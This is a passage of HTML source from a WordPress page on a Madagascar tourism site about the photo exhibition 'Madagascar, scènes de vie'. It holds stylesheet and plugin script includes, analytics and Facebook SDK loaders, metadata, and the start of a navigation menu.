<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"57d27dd80571a7994c48e6d10e74b932"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=31383' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fexpo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches%2Fexpo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fexpo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches%2Fexpo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Expo photo Madagascar, scènes de vie, un regard sur la vie quotidienne des Malgaches" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/expo-photo-madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-malgaches/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Expo photo « Madagascar, scènes de vie », un regard sur la vie quotidienne des Malgaches." />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2022/02/Expo-photo-Madagascar-scenes-de-vie-un-regard-sur-la-vie-quotidienne-des-Malgaches.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
